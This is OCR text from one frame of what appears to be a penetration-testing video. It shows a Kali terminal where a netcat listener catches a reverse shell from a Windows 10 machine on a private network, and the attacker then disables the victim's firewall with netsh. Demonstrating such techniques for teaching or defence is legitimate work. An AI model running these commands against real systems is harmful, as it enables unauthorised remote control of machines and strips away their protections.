 Applications Places Terminal Tue 21:56 1
root@kali: ~
root@kali: ~ root@kali: ~
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [10.0.0.235] from (UNKNOWN) [10.0.0.217] 50484
Microsoft Windows [Version 10.0.18363.657]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>netsh advfirewall set currentprofile state off
netsh advfirewall set currentprofile state off
Ok.
C:\WINDOWS\system32>